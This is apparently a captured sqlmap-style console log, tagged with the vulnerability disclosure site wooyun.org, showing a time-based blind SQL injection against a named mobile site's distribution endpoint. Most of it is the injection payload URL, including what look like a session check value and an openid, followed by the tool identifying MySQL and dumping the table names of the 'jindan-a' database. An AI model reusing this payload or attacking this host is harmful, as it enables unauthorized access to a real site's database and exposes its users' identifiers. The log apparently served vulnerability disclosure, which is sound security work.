 C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://m.jindanlicai.com:80/distribution/distr_index?u_id=213250 AN
D (SELECT * FROM (SELECT(SLEEP(5)))kNnP)&ac_id=11&ck=22300596d16ecaffdf8c986ffd3
961bd&openid=o8AH_tkLyo8qcCRzCb00lrNfWLck
---
[09:41:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:41:53] [INFO] fetching tables for database: 'jindan-a'
[09:41:54] [WARNING] reflective value(s) found and filtering out
[09:41:54] [INFO] the SQL query used returns 4 entries
[09:41:54] [INFO] retrieved: activity
[09:41:54] [INFO] retrieved: activity_award_logs
[09:41:54] [INFO] retrieved: award_storage
[09:41:54] [INFO] retrieved: lottery
Database: jindan-a
[4 tables]
+---------------------+
| activity            |
| activity_award_logs |
| award_storage       |
| lottery             |
+---------------------+
www.wooyun.org
[09:41:55] [WARNING] HTTP error codes detected during run: